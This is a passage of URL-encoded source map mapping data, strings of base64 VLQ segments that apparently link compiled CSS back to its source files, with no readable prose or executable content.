AAA%3B%3BAAlGR%2CYAAY%2CeAoGR%3BEACI%2CmBAAA%3B%3BAArGR%2CYAAY%2CeA8GR%2COAAO%2CeAAe%2CeAAe%3BAA9GzC%2CYAAY%2CeA8GqC%3BEA7FzC%2CyBAAA%3BEACA%2CyBAAA%3BEAhBA%2CkBAAA%3BEACA%2CqBAAA%3BEACA%2CsBAAA%3BEACA%2CuBAAA%3BEACA%2C0BAAA%3BEAcA%2C0BAAA%3BEACA%2CqCAAA%3BEACA%2CmBAAA%3B%3BAAtBR%2CYAAY%2CeA8GR%2COAAO%2CeAAe%2CeAAe%2COAvFjC%3BAAvBR%2CYAAY%2CeA8GqC%2COAvFzC%3BEACI%2CcAAA%3BEACA%2CaAjDU%2C6BAiDV%3BEACA%2CeAAA%3BEACA%2CgBAAA%3BEACA%2CiBAAA%3B%3BAAEJ%2CYA9BI%2CeA8GR%2COAAO%2CeAAe%2CeAAe%2COAhFhC%3BAAAD%2CYA9BI%2CeA8GqC%2COAhFxC%3BEACG%2C%2BBAAA%3BEACA%2CyBAAA%3BEACA%2CyBAAA%3B%3BAAHJ%2CYA9BI%2CeA8GR%2COAAO%2CeAAe%2CeAAe%2COAhFhC%2CMAIG%3BAAJJ%2CYA9BI%2CeA8GqC%2COAhFxC%2CMAIG%3BEACI%2CcAAA%3B%3BAA8EJ%2CYAjHA%2CeA8GR%2COAAO%2CeAAe%2CeAAe%2COAEhC%2COACI%3BAAAD%2CYAjHA%2CeA8GqC%2COAExC%2COACI%3BEAzEL%2CyBAAA%3BEACA%2CyBAAA%3BEACA%2CcAAA%3BEACA%2C0BAAA%3BEACA%2CqCAAA%3BEA1CA%2CkBAAA%3BEACA%2CqBAAA%3BEACA%2CsBAAA%3BEACA%2CuBAAA%3BEACA%2C0BAAA%3B%3BAA2GI%2CYAjHA%2CeA8GR%2COAAO%2CeAAe%2CeAAe%2COAEhC%2COACI%2CQAnEL%3BAAmEI%2CYAjHA%2CeA8GqC%2COAExC%2COACI%2CQAnEL%3BEACI%2CcAAA%3BEACA%2CiBAAA%3B%3BAAEJ%2CYAlDI%2CeA8GR%2COAAO%2CeAAe%2CeAAe%2COAEhC%2COACI%2CQA%5C%2FDJ%3BAAAD%2CYAlDI%2CeA8GqC%2COAExC%2COACI%2CQA%5C%2FDJ%3BEACG%2CyBAAA%3BEACA%2CyBAAA%3BEACA%2CcAAA%3B%3BAAHJ%2CYAlDI%2CeA8GR%2COAAO%2CeAAe%2CeAAe%2COAEhC%2COACI%2CQA%5C%2FDJ%2CMAIG%3BAAJJ%2CYAlDI%2CeA8GqC%2COAExC%2COACI%2CQA%5C%2FDJ%2CMAIG%3BEACI%2CcAAA%3B%3BAAkDR%2CYAzGI%2CeA8GR%2COAAO%2CeAAe%2CeAAe%2COAEhC%2COACI%2CQARJ%3BAAAD%2CYAzGI%2CeA8GqC%2COAExC%2COACI%2CQARJ%3BEAvGD%2CkBAAA%3BEACA%2CqBAAA%3BEACA%2CsBAAA%3BEACA%2CuBAAA%3BEACA%2C0BAAA%3B%3BAA%2BGI%2CYArHA%2CeA8GR%2COAAO%2CeAAe%2CeAAe%2COAEhC%2COAKI%3BAAAD%2CYArHA%2CeA8GqC%2COAExC%2COAKI%3BEAzDL%2CyBAAA%3BEACA%2CyBAAA%3BEA3DA%2CkBAAA%3BEACA%2CqBAAA%3BEACA%2CsBAAA%3BEACA%2CuBAAA%3BEACA%2C0BAAA%3BEAyDA%2CqBAAA%3BEACA%2CoBAAA%3BEACA%2CiBAAA%3BEACA%2CcAAA%3B%3BAAmDI%2CYArHA%2CeA8GR%2COAAO%2CeAAe%2CeAAe%2COAEhC%2COAKI%2CcAlDL%3BAAkDI%2CYArHA%2CeA8GqC%2COAExC%2COAKI%2CcAlDL%3BEACI%2CcAAA%3BEACA%2CaA7FU%2C6BA6FV%3BEACA%2CeAAA%3BEACA%2CgBAAA%3BEACA%2CiBAAA%3B%3BAAEJ%2CYA1EI%2CeA8GR%2COAAO%2CeAAe%2CeAAe%2COAEhC%2COAKI%2CcA3CJ%3BAAAD%2CYA1EI%2CeA8GqC%2COAExC%2COAKI%2CcA3CJ%3BEACG%2C%2BBAAA%3BEACA%2CyBAAA%3BEACA%2CyBAAA%3B%3BAAHJ%2CYA1EI%2CeA8GR%2COAAO%2CeAAe%2CeAAe%2COAEhC%2COAKI%2CcA3CJ%2CMAIG%3BAAJJ%2CYA1EI%2CeA8GqC%2COAExC%2COAKI%2CcA3CJ%2CMAIG%3BEACI%2CcAAA%3B%3BAA4CR%2CYA3HI%2CeA0HR%2COACK%2COAAO%3BEACJ%2CuBAAA%3BEACA%2CcAAA%3B%3BAAFJ%2CYA3HI%2CeA0HR%2COACK%2COAAO%2CYAGJ%3BEACI%2CcAAA%3BEACA%2CkBAAA%3B%3BAAEJ%2CYAlIA%2CeA0HR%2COACK%2COAAO%2CYAOH%3BEACG%2CwBAAA%3B%3BAADJ%2CYAlIA%2CeA0HR%2COACK%2COAAO%2CYAOH%2CMAEG%3BEACI%2CwBAAA%3B%3BAAMZ%2CYA3II%2CeA0IR%2CMAAK%2COACA%3BEAzID%2CkBAAA%3BEACA%2CqBAAA%3BEACA%2CsBAAA%3BEACA%2CuBAAA%3BEACA%2C0BAAA%3B%3BAA0IA%2CYAhJI%2CeA%2BIR%2CQACK%3BAACD%2CYAjJI%2CeA%2BIR%2CQAEK%3BAACD%2CYAlJI%2CeA%2BIR%2CQAGK%2COAAO%3BEACJ%2CeAAA%3B%3BAACA%2CYApJA%2CeA%2BIR%2CQACK%2CWAII%3BAAAD%2CYApJA%2CeA%2BIR%2CQAEK%2CUAGI%3BAAAD%2CYApJA%2CeA%2BIR%2CQAGK%2COAAO%2COAEH%3BEACG%2CeAAA%3BEACA%2CaAAa%2C4BAAb%3B%3BAAGR%2CYAzJI%2CeA%2BIR%2CQAUK%3BEAjHD%2CyBAAA%3BEACA%2CyBAAA%3BEACA%2CcAAA%3BEACA%2C0BAAA%3BEACA%2CqCAAA%3BEA1CA%2CkBAAA%3BEACA%2CqBAAA%3BEACA%2CsBAAA%3BEACA%2CuBAAA%3BEACA%2C0BAAA%3B%3BAAmJA%2CYAzJI%2CeA%2BIR%2CQAUK%2CQA3GD%3BEACI%2CcAAA%3BEACA%2CiBAAA%3B%3BAAEJ%2CYAlDI%2CeA%2BIR%2CQAUK%2CQAvGA%3BEACG%2CyBAAA%3BEACA%2CyBAAA%3BEACA%2CcAAA%3B%3BAAHJ%2CYAlDI%2CeA%2BIR%2CQAUK%2CQAvGA%2CMAIG%3BEACI%2CcAAA%3B%3BAAkDR%2CYAzGI%2CeA%2BIR%2CQAUK%2CQAhDA%3BEAvGD%2CkBAAA%3BEACA%2CqBAAA%3BEACA%2CsBAAA%3BEACA%2CuBAAA%3BEACA%2C0BAAA%3B%3BAAuJQ%2CYA7JJ%2CeA%2BIR%2CQAUK%2CQAGI%2C2BACI%3BEACG%2CyBAAA%3B%3BAAIZ%2CYAlKI%2CeA%2BIR%2CQAmBK%3BEAtGD%2CyBAAA%3BEACA%2CyBAAA%3BEA3DA%2CkBAAA%3BEACA%2CqBAAA%3BEACA%2CsBAAA%3BEACA%2CuBAAA%3BEACA%2C0BAAA%3BEAyDA%2CqBAAA%3BEACA%2CoBAAA%3BEACA%2CiBAAA%3BEACA%2CcAAA%3B%3BAAgGA%2CYAlKI%2CeA%2BIR%2CQAmBK%2CcA%5C%2FFD%3BEACI%2CcAAA%3BEACA%2CaA7FU%2C6BA6FV%3BEACA%2CeAAA%3BEACA%2CgBAAA%3BEACA%2CiBAAA%3B%3BAAEJ%2CYA1EI%2CeA%2BIR%2CQAmBK%2CcAxFA%3BEACG%2C%2BBAAA%3BEACA%2CyBAAA%3BEACA%2CyBAAA%3B%3BAAHJ%2CYA1EI%2CeA%2BIR%2CQAmBK%2CcAxFA%2CMAIG%3BEACI%2CcAAA%3B%3BAAsFR%2CYArKI%2CeA%2BIR%2CQAsBK%3BEACG%2CcAAA%3B%3BAAtKZ%2CYAAY%2CeAyKR%2CcAAc%2CQAAO%3BEACjB%2CcAAA%3B%3BAA1KR%2CYAAY%2CeA4KR%2CeACI%2COAAM%2CSAEF%3BAA%5C%2FKZ%2CYAAY%2CeA4KR%2CeAEI%2COAAM%2CSACF%3BEACI%2CeAAA%3B%3BAAhLhB%2CYAAY%2CeA4KR%2CeACI%2COAAM%2CSAEF%2COAEI%3BAAjLhB%2CYAAY%2CeA4KR%2CeAEI%2COAAM%2CSACF%2COAEI%3BEACI%2CcAAA%3BEACA%2CeAAA%3BEACA%2Caa1QK%2CaCMC%2C8CdoQN%3BEACA%2CgBAAA%3B%3BAArLpB%2CYAAY%2CeA4KR%2CeACI%2COAAM%2CSAWF%3BAAxLZ%2CYAAY%2CeA4KR%2CeAEI%2COAAM%2CSAUF%3BEACI%2CkBAAA%3B%3BAAzLhB%2CYAAY%2CeA4KR%2CeACI%2COAAM%2CSAWF%2CSAEI%2CUACI%2CiBACI%2CQAAO%2CQAAQ%2CIAAI%3BAA5L3C%2CYAAY%2CeA4KR%2CeAEI%2COAAM%2CSAUF%2CSAEI%2CUACI%2CiBACI%2CQAAO%2CQAAQ%2CIAAI%3BEACf%2CwBAAA%3BEACA%2CqBAAA%3BEACA%2CgBAAA%3B%3BAA%5C%2FL5B%2CYAAY%2CeA4KR%2CeACI%2COAAM%2CSAWF%2CSAEI%2CUAQI%2CWACI%3BAAnMxB%2CYAAY%2CeA4KR%2CeAEI%2COAAM%2CSAUF%2CSAEI%2CUAQI%2CWACI%3BEACI%2CkCAAA%3BEACA%2CyBAAA%3BEACA%2CiBAAA%3B%3BAAtM5B%2CYAAY%2CeA4KR%2CeACI%2COAAM%2CSAWF%2CSAEI%2CUAQI%2CWACI%2COAII%3BAAvM5B%2CYAAY%2CeA4KR%2CeAEI%2COAAM%2CSAUF%2CSAEI%2CUAQI%2CWACI%2COAII%3BEACI%2CcAAA%3BEACA%2Caa%5C%2FRP%2CaCMC%2C8CdyRM%3BEACA%2CgBAAA%3BEACA%2CiBAAA%3BEACA%2CoBAAA%3B%3BAAEJ%2CYA9MhB%2CeA4KR%2CeACI%2COAAM%2CSAWF%2CSAEI%2CUAQI%2CWACI%2COAWK%2CMACG%3BAADJ%2CYA9MhB%2CeA4KR%2CeAEI%2COAAM%2CSAUF%2CSAEI%2CUAQI%2CWACI%2COAWK%2CMACG%3BEACI%2CcAAA%3B%3BAAhNpC%2CYAAY%2CeA4KR%2CeACI%2COAAM%2CSAWF%2CSAEI%2CUA2BI%2CSACI%3BAAtNxB%2CYAAY%2CeA4KR%2CeAEI%2COAAM%2CSAUF%2CSAEI%2CUA2BI%2CSACI%3BEArMhB%2CyBAAA%3BEACA%2CyBAAA%3BEAhBA%2CkBAAA%3BEACA%2CqBAAA%3BEACA%2CsBAAA%3BEACA%2CuBAAA%3BEACA%2C0BAAA%3BEAcA%2C0BAAA%3BEACA%2CqCAAA%3BEACA%2CmBAAA%3BEAkMoB%2CWAAA%3B%3BAAxN5B%2CYAAY%2CeA4KR%2CeACI%2COAAM%2CSAWF%2CSAEI%2CUA2BI%2CSACI%2COA%5C%2FLhB%3BAAvBR%2CYAAY%2CeA4KR%2CeAEI%2COAAM%2CSAUF%2CSAEI%2CUA2BI%2CSACI%2COA%5C%2FLhB%3BEACI%2CcAAA%3BEACA%2CaAjDU%2C6BAiDV%3BEACA%2CeAAA%3BEACA%2CgBAAA%3BEACA%2CiBAAA%3B%3BAAEJ%2CYA9BI%2CeA4KR%2CeACI%2COAAM%2CSAWF%2CSAEI%2CUA2BI%2CSACI%2COAxLf%3BAAAD%2CYA9BI%2CeA4KR%2CeAEI%2COAAM%2CSAUF%2CSAEI%2CUA2BI%2CSACI%2COAxLf%3BEACG%2C%2BBAAA%3BEACA%2CyBAAA%3BEACA%2CyBAAA%3B%3BAAHJ%2CYA9BI%2CeA4KR%2CeACI%2COAAM%2CSAWF%2CSAEI%2CUA2BI%2CSACI%2COAxLf%2CMAIG%3BAAJJ%2CYA9BI%2CeA4KR%2CeAEI%2COAAM%2CSAUF%2CSAEI%2CUA2BI%2CSACI%2COAxLf%2CMAIG%3BEACI%2CcAAA%3B%3BAAnChB%2CYAAY%2CeA%2BNR%2CaACI%2CSACI%3BEAhNJ%2CyBAAA%3BEACA%2CyBAAA%3BEAhBA%2CkBAAA%3BEACA%2CqBAAA%3BEACA%2CsBAAA%3BEACA%2CuBAAA%3BEACA%2C0BAAA%3BEAcA%2C0BAAA%3BEACA%2CqCAAA%3BEACA%2CmBAAA%3B%3BAAtBR%2CYAAY%2CeA%2BNR%2CaACI%2CSACI%2COA1MJ%3BEACI%2CcAAA%3BEACA%2CaAjDU%2C6BAiDV%3BEACA%2CeAAA%3BEACA%2CgBAAA%3BEACA%2CiBAAA%3B%3BAAEJ%2CYA9BI%2CeA%2BNR%2CaACI%2CSACI%2COAnMH%3BEACG%2C%2BBAAA%3BEACA%2CyBAAA%3BEACA%2CyBAAA%3B%3BAAHJ%2CYA9BI%2CeA%2BNR%2CaACI%2CSACI%2COAnMH%2CMAIG%3BEACI%2CcAAA%3B%3BAAnChB%2CYAAY%2CeAsOR%2CeACI%2CWACI%3BEAvNJ%2CyBAAA%3BEACA%2CyBAAA%3BEAhBA%2CkBAAA%3BEACA%2CqBAAA%3BEACA%2CsBAAA%3BEACA%2CuBAAA%3BEACA%2C0BAAA%3BEAcA%2C0BAAA%3BEACA%2CqCAAA%3BEACA%2CmBAAA%3B%3BAAtBR%2CYAAY%2CeAsOR%2CeACI%2CWACI%2COAjNJ%3BEACI%2CcAAA%3BEACA%2CaAjDU%2C6BAiDV%3BEACA%2CeAAA%3BEACA%2CgBAAA%3BEACA%2CiBAAA%3B%3BAAEJ%2CYA9BI%2CeAsOR%2CeACI%2CWACI%2COA1MH%3BEACG%2C%2BBAAA%3BEACA%2CyBAAA%3BEACA%2CyBAAA%3B%3BAAHJ%2CYA9BI%2CeAsOR%2CeACI%2CWACI%2COA1MH%2CMAIG%3BEACI%2CcAAA%3B%3BAAnChB%2CYAAY%2CeA6OR%2CgBACI%3BEACI%2CcAAA%3B%3BAA%5C%2FOZ%2CYAAY%2CeA6OR%2CgBACI%2COAEI%3BEACI%2CcAAA%3BEACA%2CeAAA%3BEACA%2CaazUS%2CaCMC%2C8CdmUV%3BEACA%2CgBAAA%3B%3BAAEJ%2CYAtPA%2CeA6OR%2CgBACI%2COAQK%3BEACG%2CeAAA%3B%3BAASI%2CYAhQR%2CeA2PR%2CeACI%2COAAM%2CSAEF%2COACK%2CMACI%3BAAAD%2CYAhQR%2CeA2PR%2CeAEI%2COAAM%2CSACF%2COACK%2CMACI%3BEACG%2CcAAA%3B%3BAAjQxB%2CYAAY%2CeAuQR%2CWACI%2CKAAI%3BEACA%2CcAAA%3BEACA%2CgBAAA%3B%3BAAOA%2CYAjRA%2CeA6QR%2CMAAK%2CcACD%2CiBAAmB%2CeAGd%3BAAAD%2CYAjRA%2CeA6QR%2CMAAK%2CcAED%2CiBAAmB%2CiBAEd%3BAAAD%2CYAjRA%2CeA6QR%2CMAAK%2CcAGD%2CiBAAmB%2CqBACd%3BEACG%2CcAAA%3BEACA%2CeAAA%3BEACA%2CiBAAA%3B%3BAAGA%2CYAvRJ%2CeA6QR%2CMAAK%2CcACD%2CiBAAmB%2CeAQd%2CMACI%3BAAAD%2CYAvRJ%2CeA6QR%2CMAAK%2CcAED%2CiBAAmB%2CiBAOd%2CMACI%3BAAAD%2CYAvRJ%2CeA6QR%2CMAAK%2CcAGD%2CiBAAmB%2CqBAMd%2CMACI%3BEACG%2CcAAA%3B%3BAAOR%2CYA%5C%2FRA%2CeA6RR%2CgBACI%2CQACK%2CKAAK%3BAACN%2CYAhSA%2CeA6RR%2CgBACI%2CQAEK%2COAAO%3BEACJ%2CcAAA%3BEACA%2CeAAA%3B%3BAAEJ%2CYApSA%2CeA6RR%2CgBACI%2CQAMK%2CKAAK%2CMAAM%3BAACZ%2CYArSA%2CeA6RR%2CgBACI%2CQAOK%2COAAO%2CMAAM%3BEACV%2CcAAA%3B%3BAAtShB%2CYAAY%2CeA0SR%2CgBACI%2CcACI%3BEA3RJ%2CyBAAA%3BEACA%2CyBAAA%3BEAhBA%2CkBAAA%3BEACA%2CqBAAA%3BEACA%2CsBAAA%3BEACA%2CuBAAA%3BEACA%2C0BAAA%3BEAcA%2C0BAAA%3BEACA%2CqCAAA%3BEACA%2CmBAAA%3B%3BAAtBR%2CYAAY%2CeA0SR%2CgBACI%2CcACI%2COArRJ%3BEACI%2CcAAA%3BEACA%2CaAjDU%2C6BAiDV%3BEACA%2CeAAA%3BEACA%2CgBAAA%3BEACA%2CiBAAA%3B%3BAAEJ%2CYA9BI%2CeA0SR%2CgBACI%2CcACI%2COA9QH%3BEACG%2C%2BBAAA%3BEACA%2CyBAAA%3BEACA%2CyBAAA%3B%3BAAHJ%2CYA9BI%2CeA0SR%2CgBACI%2CcACI%2COA9QH%2CMAIG%3BEACI%2CcAAA%3B%3BAAnChB%2CYAAY%2CeAqTR%3BEACI%2CcAAA%3B%3BAAtTR%2CYAAY%2CeAqTR%2CgBAEI%3BEACI%2CWAAA%3BEACA%2CUAAA%3B%3BAAzTZ%2CYAAY%2CeA4TR%2CyBAAyB%3BEACrB%2CwBAAA%3B%3BAA7TR%2CYAAY%2CeA%2BTR%3BAA%5C%2FTJ%2CYAAY%2CeA%2BTD%3BAA%5C%2FTX%2CYAAY%2CeA%2BTS%3BEAAS%2CuBAAA%3B%3BAA8D9B%2CmBATsD%3BEAClD%2CYAAY%2CeACR%2CaAAa%2CMAAK%2CIAAI%2CaAAa%3BIAC%5C%2FB%2CiBAAA%3BIACA%2CsBAAA%3B%3B%3BAAKZ%2CYAAY%2CeACR%2CWACI%2CWACI%3BEAnYsB%2C6BAAA%3BEAqYlB%2CcAAA%3B%3BAALhB%2CYAAY%2CeACR%2CWAOI%3BEACI%2CwBAAA%3B%3B%3BAezeZ%2CaAAa%3BEACT%2C0CAAA%3B%3BAAGQ%2CaAJC%2CSAER%2CWACG%2CEACK%3BEACG%2CWAAA%3B%3BAAgEhB%2CMAAM%2CIAAI%3BEACN%2CgBAAA%3B%3BACjDJ%2CMAAM%2CUACL%2CWACC%2CUACC%3BEACC%2CqBAAA%3B%3BAAMJ%3BEACC%2CQAAA%3B%3BAACA%2CSAAC%3BEACA%2CSAAS%2CEAAT%3BEACA%2CcAAA%3BEACA%2CWAAA%3BEACA%2CSAAA%3B%3BACtCF%2CsBAAuB%2CMAAK%2CQAAS%3BAACrC%2CsBAAuB%2CMAAK%2CQAAW%3BEACtC%2CmBAAA%3B%3B%3BACgEG%2CgBALsC%3BECoFtC%2CiCA7BA%3BECsOA%2C0BACI%2CcDvOJ%3BIACI%2CWAAA%3BIACA%2CWAAA%3BIACA%2CoBAAA%3B%3BEAEA%2CiCALJ%2CGAKK%3BECiOL%2C0BACI%2CcDvOJ%2CGAKK%3BIACG%2CSAAS%2CIAAT%3B%3BEAuBR%2CiCAnBA%3BEC4NA%2C0BACI%2CcD7NJ%3BIACI%2CqBAAA%3BIACA%2CWAAA%3BIACA%2CeAAA%3BIACA%2CqBAAA%3B%3BEA%2BBJ%3BIACI%2CWAAA%3B%3BEA0BJ%3BEA6sDA%2C2BACI%3BEEjtDJ%2COACI%2CgBACI%2CeAGI%3BECkLZ%2CgBAGI%3BEA2EJ%2CQAKI%2CQAAO%2CKACH%2COAAM%2CIAAI%2CSACN%2CeAGI%3BEAwDhB%2CkBACM%3BEAKN%2CkBACI%3BEC1eJ%2CYACI%3BEC6JJ%2CiCL%2BsDI%3BEMjuDJ%2CuBNiuDI%3BEOhsCJ%2CcPgsCI%3BIA%5C%2FtDJ%2CUAAA%3B%3BEAEA%2CoBAAC%2CUAAU%3BEA4tDX%2C2BACI%2COA7tDH%2CUAAU%3BEEYX%2COACI%2CgBACI%2CeAGI%2CKFjBX%2CUAAU%3BEGmMX%2CgBAGI%2COHtMH%2CUAAU%3BEGiRX%2CQAKI%2CQAAO%2CKACH%2COAAM%2CIAAI%2CSACN%2CeAGI%2CKH3Rf%2CUAAU%3BEGmVX%2CkBACM%2CYHpVL%2CUAAU%3BEGyVX%2CkBACI%2CUH1VH%2CUAAU%3BEIhJX%2CYACI%2COJ%2BIH%2CUAAU%3BEKcX%2CiCL%2BsDI%2COA7tDH%2CUAAU%3BEMJX%2CuBNiuDI%2COA7tDH%2CUAAU%3BEO6hBX%2CcPgsCI%2COA7tDH%2CUAAU%3BIACP%2CWAAA%3BIACA%2CWAAA%3B%3BEAGJ%2CoBAAC%2CUAAU%3BEAutDX%2C2BACI%2COAxtDH%2CUAAU%3BEEOX%2COACI%2CgBACI%2CeAGI%2CKFZX%2CUAAU%3BEG8LX%2CgBAGI%2COHjMH%2CUAAU%3BEG4QX%2CQAKI%2CQAAO%2CKACH%2COAAM%2CIAAI%2CSACN%2CeAGI%2CKHtRf%2CUAAU%3BEG8UX%2CkBACM%2CYH%5C%2FUL%2CUAAU%3BEGoVX%2CkBACI%2CUHrVH%2CUAAU%3BEIrJX%2CYACI%2COJoJH%2CUAAU%3BEKSX%2CiCL%2BsDI%2COAxtDH%2CUAAU%3BEMTX%2CuBNiuDI%2COAxtDH%2CUAAU%3BEOwhBX%2CcPgsCI%2COAxtDH%2CUAAU%3BIACP%2CYAAA%3B%3BEAEA%2CoBAHH%2CUAAU%2CGAGH%3BEAotDR%2C2BACI%2COAxtDH%2CUAAU%2CGAGH%3BEEIR%2COACI%2CgBACI%2CeAGI%2CKFZX%2CUAAU%2CGAGH%3BEG2LR%2CgBAGI%2COHjMH%2CUAAU%2CGAGH%3BEGyQR%2CQAKI%2CQAAO%2CKACH%2COAAM%2CIAAI%2CSACN%2CeAGI%2CKHtRf%2CUAAU%2CGAGH%3BEG2UR%2CkBACM%2CYH%5C%2FUL%2CUAAU%2CGAGH%3BEGiVR%2CkBACI%2CUHrVH%2CUAAU%2CGAGH%3BEIxJR%2CYACI%2COJoJH%2CUAAU%2CGAGH%3BEKMR%2CiCL%2BsDI%2COAxtDH%2CUAAU%2CGAGH%3BEMZR%2CuBNiuDI%2COAxtDH%2CUAAU%2CGAGH%3BEOqhBR%2CcPgsCI%2COAxtDH%2CUAAU%2CGAGH%3BIACA%2CWAAA%3B%3BEA6GR%3BEGuNA%2CUACI%3BEKVJ%2CgBACI%3BIR9MA%2CmBAAA%3B%3BEAsEJ%3BEK1MI%2COAAO%2CKAAM%2CyBACT%3BECnBJ%2COAAO%2CKAAM%2CeACT%3BELmNJ%2COAAO%2CKAAM%2CiCACT%3BIDHR%2CcAAA%3B%3BEAyCA%3BEAyEgB%2CuBATZ%2CUAOI%2CYACI%2CQACK%3BECxMjB%2CwBD%2BLI%2CUAOI%2CYACI%2CQACK%3BECvMjB%2CuBD8LI%2CUAOI%2CYACI%2CQACK%3BEZzTjB%2CmBYgTI%2CUAOI%2CYACI%2CQACK%3BES9ajB%2CKAAK%2CKAAK%2COTqaN%2CUAOI%2CYACI%2CQACK%3BIAxEb%2CgBAAA%3B%3BEA8DJ%2CuBACI%2CUACI%2COACI%3BECjMZ%2CwBD%2BLI%2CUACI%2COACI%3BEChMZ%2CuBD8LI%2CUACI%2COACI%3BEZlTZ%2CmBYgTI%2CUACI%2COACI%3BESvaZ%2CKAAK%2CKAAK%2COTqaN%2CUACI%2COACI%3BIACI%2CWAAA%3B%3BEAoBhB%3BIdtLA%2CkBAAA%3B%3BEc0OA%3BEU%5C%2FVA%3BEC4CA%2CaAOI%3BECtJJ%2CsBACI%3BI1BrDJ%2CSAAA%3BIACA%2CMAAM%2CgBAAN%3BIACA%2CWAAA%3BIACA%2CYAAA%3BIACA%2CgBAAA%3BIACA%2CUAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3B%3BEAiBA%2CyBAAC%3BEACD%2CyBAAC%3BEmBmFD%2CwBAKI%2CenBzFH%3BEmBoFD%2CwBAKI%2CenBxFH%3BEmBoID%2CiCnBrIC%3BEmBqID%2CiCnBpIC%3BEmB0JD%2CkBnB3JC%3BEmB2JD%2CkBnB1JC%3BEoBiED%2CcAKI%2CepBvEH%3BEoBkED%2CcAKI%2CepBtEH%3BEoBkHD%2CuBpBnHC%3BEoBmHD%2CuBpBlHC%3BEoB8ID%2CkBpB%5C%2FIC%3BEoB%2BID%2CkBpB9IC%3BEgBgHD%2CkBAaI%2CehB9HH%3BEgBiHD%2CkBAaI%2CehB7HH%3BEgBkID%2COACI%2CgBACI%2CehBrIP%3BEgBmID%2COACI%2CgBACI%2CehBpIP%3BEqB8fD%2CerB%5C%2FfC%3BEqB%2BfD%2CerB9fC%3BEiByTD%2CgBjB1TC%3BEiB0TD%2CgBjBzTC%3BEiBuYD%2CQACI%2CoBjBzYH%3BEiBwYD%2CQACI%2CoBjBxYH%3BEiBuYD%2CQAKI%2CQAAO%2CKACH%2COAAM%2CIAAI%2CSACN%2CejB%5C%2FYX%3BEiBwYD%2CQAKI%2CQAAO%2CKACH%2COAAM%2CIAAI%2CSACN%2CejB9YX%3BEiBuaD%2CqBACI%2COAAM%2CUjBzaT%3BEiBwaD%2CqBACI%2COAAM%2CUjBxaT%3BEemSD%2C0BACI%2CcfrSH%3BEeoSD%2C0BACI%2CcfpSH%3BE2ByND%2CKAAK%2CMACD%2CeACI%2CQ3B5NP%3BE2B0ND%2CKAAK%2CMACD%2CeACI%2CQ3B3NP%3BE2ByND%2CKAAK%2CMACD%2CeAEI%2CS3B7NP%3BE2B0ND%2CKAAK%2CMACD%2CeAEI%2CS3B5NP%3BE4BoaD%2C0B5BraC%3BE4BqaD%2C0B5BpaC%3BEEmHD%2C0BACI%2CQAAO%2CKAAM%2COAAM%2CyBFrHtB%3BEEoHD%2C0BACI%2CQAAO%2CKAAM%2COAAM%2CyBFpHtB%3BE6BugBD%2CY7BxgBC%3BE6BwgBD%2CY7BvgBC%3BE6BiiBD%2CQAII%2CQAAO%2CKAAM%2COAAM%2CyB7BtiBtB%3BE6BkiBD%2CQAII%2CQAAO%2CKAAM%2COAAM%2CyB7BriBtB%3BE6BkiBD%2CuBAGI%2CQAAO%2CKAAM%2COAAM%2CyB7BtiBtB%3BE6BmiBD%2CuBAGI%2CQAAO%2CKAAM%2COAAM%2CyB7BriBtB%3BE6BmiBD%2CiBAEI%2CQAAO%2CKAAM%2COAAM%2CyB7BtiBtB%3BE6BoiBD%2CiBAEI%2CQAAO%2CKAAM%2COAAM%2CyB7BriBtB%3BE8BocD%2CYASI%2CQAAO%2CM9B9cV%3BE8BqcD%2CYASI%2CQAAO%2CM9B7cV%3BE8BylBG%2COAAC%2CQ9B1lBJ%3BE8B0lBG%2COAAC%2CQ9BzlBJ%3BIACG%2CSAAS%2CEAAT%3BIACA%2CcAAA%3B%3BEAGJ%2CyBAAC%3BEmB8ED%2CwBAKI%2CenBnFH%3BEmB%2BHD%2CiCnB%5C%2FHC%3BEmBqJD%2CkBnBrJC%3BEoB4DD%2CcAKI%2CepBjEH%3BEoB6GD%2CuBpB7GC%3BEoByID%2CkBpBzIC%3BEgB2GD%2CkBAaI%2CehBxHH%3BEgB6HD%2COACI%2CgBACI%2CehB%5C%2FHP%3BEqByfD%2CerBzfC%3BEiBoTD%2CgBjBpTC%3BEiBkYD%2CQACI%2CoBjBnYH%3BEiBkYD%2CQAKI%2CQAAO%2CKACH%2COAAM%2CIAAI%2CSACN%2CejBzYX%3BEiBkaD%2CqBACI%2COAAM%2CUjBnaT%3BEe8RD%2C0BACI%2Ccf%5C%2FRH%3BE2BoND%2CKAAK%2CMACD%2CeACI%2CQ3BtNP%3BE2BoND%2CKAAK%2CMACD%2CeAEI%2CS3BvNP%3BE4B%2BZD%2C0B5B%5C%2FZC%3BEE8GD%2C0BACI%2CQAAO%2CKAAM%2COAAM%2CyBF%5C%2FGtB%3BE6BkgBD%2CY7BlgBC%3BE6B4hBD%2CQAII%2CQAAO%2CKAAM%2COAAM%2CyB7BhiBtB%3BE6B6hBD%2CuBAGI%2CQAAO%2CKAAM%2COAAM%2CyB7BhiBtB%3BE6B8hBD%2CiBAEI%2CQAAO%2CKAAM%2COAAM%2CyB7BhiBtB%3BE8B%2BbD%2CYASI%2CQAAO%2CM9BxcV%3BE8BolBG%2COAAC%2CQ9BplBJ%3BIACG%2CWAAA%3B%3BEc2hBJ%3BEA69BA%3BEiB%5C%2F8CA%2COAAO%3BEAMP%3BEAWA%3BECuFA%2CyBAWI%3BEXkhBA%2CMAAC%3BEnBjkBL%2C0BACI%2CQAAO%2CKAAM%2COAAM%2CyBAGf%2CeAAc%2CIAAI%2CSAAU%3BE2B0apC%2CQAII%2CQAAO%2CKAAM%2COAAM%2CyBAEf%2CeAAc%2CIAAI%2CSAAU%3BEALpC%2CuBAGI%2CQAAO%2CKAAM%2COAAM%2CyBAEf%2CeAAc%2CIAAI%2CSAAU%3BEAJpC%2CiBAEI%2CQAAO%2CKAAM%2COAAM%2CyBAEf%2CeAAc%2CIAAI%2CSAAU%3BEbvbpC%3BEK8YA%2CeAEI%3BEYnJJ%2CeACI%3BInByKJ%2CsBAAA%3B%3BEAsBA%3BEoB9dA%3BIpBwcA%2CsBAAA%3B%3BEAgCA%2C8BACI%2CUACM%3BEAFV%2C8BACI%2CUAEI%2CQAAU%3BIdvUlB%2CgBAAA%3B%3BEmCulBA%2C8BrBlRI%2CUACM%2CSqBiRT%2CIAAI%2CSACC%3BEADN%2C8BrBlRI%2CUAEI%2CQAAU%2CSqBgRjB%2CIAAI%2CSACC%3BIACE%2CuBAAA%3BIACA%2CWAAA%3BIACA%2CWAAA%3BIA4FR%2CgBAAA%3BIANA%2CUAAA%3B%3BEA1FA%2C8BrBlRI%2CUACM%2CSqBiRT%2CIAAI